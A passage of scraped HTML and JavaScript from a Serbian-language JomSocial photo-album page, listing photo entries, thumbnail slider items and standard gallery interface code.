													 ]
						}
					,						{id: 93,
						 loaded: false,
						 caption: '9c72874d803d335e751de187',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_8d4bde92e018cadc71da056e.jpg',
						 hits: '62',
						 url: 'https://nostalgija.fr/images/photos/130/2/8d4bde92e018cadc71da056e.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/8d4bde92e018cadc71da056e.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=93&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 94,
						 loaded: false,
						 caption: '10261706_745994562098316_854272729_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_ee0a3dc644765bb3722f1172.jpg',
						 hits: '59',
						 url: 'https://nostalgija.fr/images/photos/130/2/ee0a3dc644765bb3722f1172.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/ee0a3dc644765bb3722f1172.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=94&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 95,
						 loaded: false,
						 caption: 'SRETAN-USKRS-download-besplatne-slike-i-cestitke',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_439de7bbb20adcb5bde1850c.jpg',
						 hits: '267',
						 url: 'https://nostalgija.fr/images/photos/130/2/439de7bbb20adcb5bde1850c.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/439de7bbb20adcb5bde1850c.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=95&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 96,
						 loaded: false,
						 caption: 'Happy-Easter-download-besplatne-slike-cestitke-uskrs-4',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_ba4efb4065a95d1093cd2d5e.jpg',
						 hits: '120',
						 url: 'https://nostalgija.fr/images/photos/130/2/ba4efb4065a95d1093cd2d5e.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/ba4efb4065a95d1093cd2d5e.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=96&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 97,
						 loaded: false,
						 caption: 'BEZ PREKIDA STUCANJA I MUCANJA NAJ BOLJA PROVERENO!',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_9859a418119fbeea77887ec1.jpg',
						 hits: '50',
						 url: 'https://nostalgija.fr/images/photos/130/2/9859a418119fbeea77887ec1.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/9859a418119fbeea77887ec1.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=97&Itemid=147',
						 tags: [
													 ]
						}
										],
			currentPlaylistIndex: null,
			language: {
				COM_COMMUNITY_REMOVE: 'Ukloniti',
				COM_COMMUNITY_PHOTOS_NO_CAPTIONS_YET: 'No Captions Yet',
				COM_COMMUNITY_SET_PHOTO_AS_DEFAULT_DIALOG: 'Da li ste sigurni da želite postaviti ovu sliku kao podrazumevanu sliku foto albuma?',
				COM_COMMUNITY_REMOVE_PHOTO_DIALOG: 'Da li ste sigurni da želite ukloniti sliku <strong>%1$s</strong>?',
				COM_COMMUNITY_SELECT_PERSON: 'Select a Person',
				COM_COMMUNITY_PHOTO_TAG_NO_FRIEND: 'You have no friends to tag.',
				COM_COMMUNITY_PHOTO_TAG_ALL_TAGGED: 'You have tagged all your friends in this photo.',
				COM_COMMUNITY_CONFIRM: 'Potvrditi',
				COM_COMMUNITY_PLEASE_SELECT_A_FRIEND: 'Potrebno je da izaberete prijatelja.'
			},
			config: {
				defaultTagWidth: 150,
				defaultTagHeight: 150			},
			customSetting:{
				defaultId : 71			}
		};
	</script>

	
	<div class="photoViewport">
		<div class="photoDisplay">
			<img class="photoImage"/>
		</div>

				<!-- navigation slider starts -->
		<div class="photo_slider cFeaturedContent visible-desktop">
			<!--#####SLIDER#####-->
			<div class="cSlider perPhoto single-photo">
				<div class="cSlider-Nav cSlider-nav">
					<div class="cSlider-Clip cSlider-nav-clip">
						<ul class="cSlider-SinglePhoto cResetList">

						   
						<li id="cPhoto2" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_783c58ae1bb2b9c0f029a2ba.jpg" id="photoSlider_thumb2" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(2);" />

						</li>
						
						<li id="cPhoto10" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_2265ebd13b1302b5b2d61c6b.png" id="photoSlider_thumb10" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(10);" />

						</li>
						
						<li id="cPhoto11" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_c0c1874d0f41edd04a730f2f.jpg" id="photoSlider_thumb11" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(11);" />

						</li>
						
						<li id="cPhoto12" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_01aa6cc88cfd9e926ef8d635.jpg" id="photoSlider_thumb12" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(12);" />

						</li>
						
						<li id="cPhoto13" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_9c72874d803d335e751de187.jpg" id="photoSlider_thumb13" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(13);" />

						</li>
						
						<li id="cPhoto14" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_4f1828cf39525fb43edff0ba.gif" id="photoSlider_thumb14" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(14);" />

						</li>
						
						<li id="cPhoto15" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_a17a6ce7f71239c345045395.jpg" id="photoSlider_thumb15" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(15);" />

						</li>
						
						<li id="cPhoto16" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_e6a517aa70c4e0e90bffe0ad.jpg" id="photoSlider_thumb16" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(16);" />

						</li>
						
						<li id="cPhoto17" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_dea58a5706e335f7168dcd01.jpg" id="photoSlider_thumb17" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(17);" />

						</li>
						
						<li id="cPhoto18" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_69709d292f3e5e2b4ed53165.jpg" id="photoSlider_thumb18" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(18);" />

						</li>
						
						<li id="cPhoto19" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_5077f5acb03074ead24594f4.jpg" id="photoSlider_thumb19" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(19);" />

						</li>
						
						<li id="cPhoto20" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_5ec4adc2be9b01d2545b90de.jpg" id="photoSlider_thumb20" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(20);" />

						</li>
						
						<li id="cPhoto21" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_ad263fa15932701569beff55.jpg" id="photoSlider_thumb21" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(21);" />

						</li>
						
						<li id="cPhoto22" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_0c5c6d54c428040fafc67c1b.gif" id="photoSlider_thumb22" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(22);" />

						</li>
						
						<li id="cPhoto23" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_324284b7e70ef67939b095d9.jpg" id="photoSlider_thumb23" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(23);" />

						</li>
						
						<li id="cPhoto25" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_93b06d71e63f68e776d185bf.jpg" id="photoSlider_thumb25" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(25);" />

						</li>
						
						<li id="cPhoto26" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_b2e0b086c55c42aabe8668a9.jpg" id="photoSlider_thumb26" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(26);" />

						</li>
						
						<li id="cPhoto27" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_a8f0e3c7c46d8c8c901e48bd.jpg" id="photoSlider_thumb27" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(27);" />

						</li>
						
						<li id="cPhoto28" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_19bbd1ea9f5ec3aa3501c14f.jpg" id="photoSlider_thumb28" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(28);" />

						</li>
						
						<li id="cPhoto29" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_c2eded8b5fb2a89094279faf.jpg" id="photoSlider_thumb29" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(29);" />

						</li>
						
						<li id="cPhoto30" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_2d1e6336131923e9e66a3d88.png" id="photoSlider_thumb30" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(30);" />

						</li>
						
						<li id="cPhoto31" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_cc257303fdc8170fd7e37ad1.jpg" id="photoSlider_thumb31" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(31);" />

						</li>
						
						<li id="cPhoto32" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_8f3b0540351d8fce5cb45c1f.jpg" id="photoSlider_thumb32" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(32);" />

						</li>
						
						<li id="cPhoto33" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_b2e71a60f0dfaa3959c747a5.jpg" id="photoSlider_thumb33" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(33);" />

						</li>
						
						<li id="cPhoto34" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_5491d9383353060e76cc17b3.jpg" id="photoSlider_thumb34" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(34);" />

						</li>
						
						<li id="cPhoto35" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_ac0d2b0cd4d1438f23cd6477.jpg" id="photoSlider_thumb35" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(35);" />

						</li>
						
						<li id="cPhoto36" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_da4e222a2977b340b9cd1bac.png" id="photoSlider_thumb36" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(36);" />

						</li>
						
						<li id="cPhoto37" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_fa53c2985cf359b60c150251.jpg" id="photoSlider_thumb37" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(37);" />

						</li>
						
						<li id="cPhoto38" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_487f72e3e1fc2a7cf3e6b381.jpg" id="photoSlider_thumb38" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(38);" />

						</li>
						
						<li id="cPhoto39" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_af43e1f1deb319d71adb1a78.jpg" id="photoSlider_thumb39" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(39);" />

						</li>
						
						<li id="cPhoto40" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_fe2cdfb82707260b209b173d.jpg" id="photoSlider_thumb40" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(40);" />

						</li>
						
						<li id="cPhoto41" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_cf7a817a6478fee55d5c0f64.jpg" id="photoSlider_thumb41" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(41);" />

						</li>
						
						<li id="cPhoto42" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_e84ce945d2731eaa2fd85dfd.jpg" id="photoSlider_thumb42" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(42);" />

						</li>
						
						<li id="cPhoto43" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_84dcd54d67054fc86b7fe2ee.jpg" id="photoSlider_thumb43" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(43);" />

						</li>
						
						<li id="cPhoto44" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_39d0e0fb6c16ed5c0394779d.jpg" id="photoSlider_thumb44" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(44);" />

						</li>
						
						<li id="cPhoto45" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_a175711ae3c4959900745b53.jpg" id="photoSlider_thumb45" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(45);" />

						</li>
						
						<li id="cPhoto46" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_b4ca70ae11ec84f8debf2ffe.jpg" id="photoSlider_thumb46" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(46);" />

						</li>
						
						<li id="cPhoto47" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_256557f6571ea76fb415ffbd.jpg" id="photoSlider_thumb47" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(47);" />

						</li>
						
						<li id="cPhoto48" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_31351a087c52d983f568d4dc.png" id="photoSlider_thumb48" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(48);" />

						</li>
						
						<li id="cPhoto49" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_4fcaddc28cbe7f0a4faf8e5d.jpg" id="photoSlider_thumb49" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(49);" />

						</li>
						
						<li id="cPhoto52" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_cf78f3944284abad900a6a09.jpg" id="photoSlider_thumb52" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(52);" />

						</li>
						
						<li id="cPhoto53" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_ca9624b2ef6a9f7326ef1b5d.jpg" id="photoSlider_thumb53" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(53);" />

						</li>
						
						<li id="cPhoto54" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_634948fcb95ca062e3f5e54a.jpg" id="photoSlider_thumb54" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(54);" />

						</li>
						
						<li id="cPhoto55" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_4284fcd2f2103c4adf150d92.jpg" id="photoSlider_thumb55" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(55);" />

						</li>
						
						<li id="cPhoto56" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_037829f95f9900989a86c899.jpg" id="photoSlider_thumb56" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(56);" />

						</li>
						
						<li id="cPhoto57" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_6e1d4ea995f6710b9a5b0311.jpg" id="photoSlider_thumb57" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(57);" />

						</li>
						
						<li id="cPhoto58" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_0d66d5ea5a3060cac43564cc.jpg" id="photoSlider_thumb58" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(58);" />

						</li>
						
						<li id="cPhoto59" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_cdde72b0fd62f9107e1ea553.jpg" id="photoSlider_thumb59" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(59);" />

						</li>
						
						<li id="cPhoto60" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_54282fb1573b18ab25febe7c.jpg" id="photoSlider_thumb60" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(60);" />

						</li>
						
						<li id="cPhoto61" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_14a035d2b7576929e6c4c41d.jpg" id="photoSlider_thumb61" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(61);" />

						</li>
						
						<li id="cPhoto62" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_a8241375d9439a9e9823dba4.gif" id="photoSlider_thumb62" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(62);" />

						</li>
						
						<li id="cPhoto63" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_2f40955bd5d72a634dabb006.jpg" id="photoSlider_thumb63" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(63);" />

						</li>
						
						<li id="cPhoto64" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_6cc888f5c0846e29863c4082.jpg" id="photoSlider_thumb64" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(64);" />

						</li>
						
						<li id="cPhoto65" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_ba5961d3e6d629ba723a7324.jpg" id="photoSlider_thumb65" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(65);" />

						</li>
						
						<li id="cPhoto66" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_b0cc2e7910dd46a17cbbbfc1.jpg" id="photoSlider_thumb66" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(66);" />

						</li>
						
						<li id="cPhoto67" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_1a02fcf164b5c4cd8117de4c.jpg" id="photoSlider_thumb67" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(67);" />

						</li>
						
						<li id="cPhoto68" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_e5296b9660e7f5060f5a8e1f.jpg" id="photoSlider_thumb68" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(68);" />

						</li>
						
						<li id="cPhoto69" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_ac0ba000efded83872d0c576.jpg" id="photoSlider_thumb69" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(69);" />

						</li>
						
						<li id="cPhoto70" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_a27fe893be735f8ef27673e0.jpg" id="photoSlider_thumb70" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(70);" />

						</li>
						
						<li id="cPhoto71" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_d5bc7c76d435509d3745957d.jpg" id="photoSlider_thumb71" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(71);" />

						</li>
						
						<li id="cPhoto72" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_9da921f0034637463bfd5c39.jpg" id="photoSlider_thumb72" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(72);" />

						</li>
						
						<li id="cPhoto73" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_d4d6fba175e4ad31511c0f15.jpg" id="photoSlider_thumb73" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(73);" />

						</li>
						
						<li id="cPhoto74" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_d9044febad352fa3a70ff3b6.jpg" id="photoSlider_thumb74" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(74);" />

						</li>
						
						<li id="cPhoto75" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_2299b57efbef473ced038f66.jpg" id="photoSlider_thumb75" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(75);" />

						</li>
						
						<li id="cPhoto76" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_39a218362621b3435cd0a57c.jpg" id="photoSlider_thumb76" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(76);" />

						</li>
						
						<li id="cPhoto77" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_afab1f70d5d3c30d05ce9b4a.jpg" id="photoSlider_thumb77" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(77);" />

						</li>
						
						<li id="cPhoto78" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_c8f4fcd1d38684aa60b2910c.png" id="photoSlider_thumb78" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(78);" />

						</li>
						
						<li id="cPhoto79" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_8f8b2d2367103c5ec1970f76.jpg" id="photoSlider_thumb79" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(79);" />

						</li>
						
						<li id="cPhoto80" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_5a3d59166294db96eea9e304.jpg" id="photoSlider_thumb80" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(80);" />

						</li>
						
						<li id="cPhoto81" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_09b36a74a84688bd8c7e292d.gif" id="photoSlider_thumb81" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(81);" />

						</li>
						
						<li id="cPhoto82" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_7c083314a9bb52710514bbf8.jpg" id="photoSlider_thumb82" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(82);" />

						</li>
						
						<li id="cPhoto83" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_96d5866af4097e8231589f2b.jpg" id="photoSlider_thumb83" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(83);" />

						</li>
						
						<li id="cPhoto84" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_660bdba62c6dae6563a4840d.jpg" id="photoSlider_thumb84" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(84);" />

						</li>
						
						<li id="cPhoto85" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_6b09fa2ceed2526d47471c16.jpg" id="photoSlider_thumb85" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(85);" />

						</li>
						
						<li id="cPhoto86" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_aceff6e2708007fc49d4a5ce.jpg" id="photoSlider_thumb86" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(86);" />

						</li>
						
						<li id="cPhoto87" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_805b9699a1ed01ff7e2c87a5.png" id="photoSlider_thumb87" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(87);" />

						</li>
						
						<li id="cPhoto88" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_0d78d900f567323f1cf6b401.jpg" id="photoSlider_thumb88" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(88);" />

						</li>
						
						<li id="cPhoto89" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_281890dff3c2cd168d0af70b.jpg" id="photoSlider_thumb89" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(89);" />

						</li>
						
						<li id="cPhoto90" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_7ed53d68e830462e0cd1e60e.jpg" id="photoSlider_thumb90" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(90);" />

						</li>
						
						<li id="cPhoto91" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_723b4e6f258d879011580228.jpg" id="photoSlider_thumb91" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(91);" />

						</li>
						
						<li id="cPhoto92" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_75ef26509fa4047242a01e43.jpg" id="photoSlider_thumb92" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(92);" />

						</li>
						
						<li id="cPhoto93" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_8d4bde92e018cadc71da056e.jpg" id="photoSlider_thumb93" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(93);" />

						</li>
						
						<li id="cPhoto94" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_ee0a3dc644765bb3722f1172.jpg" id="photoSlider_thumb94" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(94);" />

						</li>
						
						<li id="cPhoto95" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_439de7bbb20adcb5bde1850c.jpg" id="photoSlider_thumb95" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(95);" />

						</li>
						
						<li id="cPhoto96" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_ba4efb4065a95d1093cd2d5e.jpg" id="photoSlider_thumb96" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(96);" />

						</li>
						
						<li id="cPhoto97" class="slider-gallery">

								 <img src="https://nostalgija.fr/images/photos/130/2/thumb_9859a418119fbeea77887ec1.jpg" id="photoSlider_thumb97" width="75px" class="image_thumb" onclick="joms.photos.photoSlider.viewImage(97);" />

						</li>
												</ul>
					</div>
					<div class="cSlider-btn cSlider-nav-btn cSlider-nav-prev"><a href="javascript:void(0);" title="U levo"><span>Previous</span></a></div>
					<div class="cSlider-btn cSlider-nav-btn cSlider-nav-next"><a href="javascript:void(0);" title="U desno"><span>Next</span></a></div>
				</div>
			</div><!--.cSlider-->
		</div><!-- navigation slider ends -->
		
		<div class="photoActions">
			<div class="photoAction _next" onclick="joms.gallery.displayPhoto(joms.gallery.nextPhoto()); joms.photos.photoSlider.switchPhoto();"><img src="" height="50" alt="" class="hidden-phone" /></div>
			<div class="photoAction _prev" onclick="joms.gallery.displayPhoto(joms.gallery.prevPhoto()); joms.photos.photoSlider.switchPhoto();"><img src="" height="50" alt="" class="hidden-phone" /></div>
		</div>

		<div class="photoTags">
			<div class="photoTagActions">
				<!-- <button class="photoTagAction _select" onclick="joms.gallery.selectNewPhotoTagFriend();">Select a Person</button> -->
				<button class="photoTagAction _cancel" onclick="joms.gallery.cancelNewPhotoTag(); cWindowHide();">Otkaži</button>

				<!-- autocomplete friends selection -->
				<div style="z-index: 10000;width:200px;border:1px solid;min-height:39px;position: absolute;background:#FFF;bottom:-48px" id="taggingAutocompleteContainer">
					<input type="text" placeholder="Unesite ime prijatelja..." id="photoTagQuery" style="border: 1px solid #DDDDDD;margin-top: 5px;width:180px"/>
				</div>
			</div>


		</div>

		<div class="photoLoad"></div>

		<div class="cMedia-Option">

			<ul class="cMedia-Options cResetList cFloatedList clearfix">

				<li title="Pregleda">
					<i class="com-icon-chart"></i>
					<span>
						<strong class="photoHitsText" id="photo-hits">45</strong>
					</span>
				</li>
							<li class="cFloat-R">
					<div id="like-container" class="cMedia-Like"></div>
				</li>
			</ul>
		</div>

	</div>

	
	<div class="photoCaption">
		<textarea class="photoCaptionText "  disabled="disabled"   maxlength="255" >331345147_514808274118540_8211717927632523399_n</textarea>
	</div>

	<div class="photoDescription">
		<div class="photoSummary"></div>
	</div>

	



</div>


<script type="text/javascript" language="javascript">
if( typeof wallRemove !=='function' )
{
	function wallRemove( id )
	{
		if(confirm('Da li ste sigurni da želite obrisati poruku sa zida?'))
		{
			joms.jQuery('#wall_'+id).fadeOut('normal').remove();
			jax.call('community','photos,ajaxRemoveWall', id );
		}
	}
}

</script>

<div class="cLayout row-fluid">

	<div class="span8">
		<div class="cMain">
						<div id="community-photo-walls" class="cWall-Form"></div>
			<div id="wallContent" class="cWall-Content"></div>

			<script type="text/javascript" language="javascript">
                        joms.jQuery(window).load(function(){
				joms.gallery.init();
				joms.photos.photoSlider._init("slider_item", "image_thumb");
			});
			</script>
		</div><!--#cPhoto-->
				</div>

	<div class="span4">
		<div class="cSidebar">
			<div class="cModule app-box">
				<div class="photoTagsTitle">Na ovoj fotografiji: </div>
				<div class="photoTextTags"></div>
			</div>
		</div>
	</div>

</div>
</div><!-- js_bottom --></div></div></article>


                        </div>
                        
                    </div>
                </div>
            </div>

<footer class="art-footer">
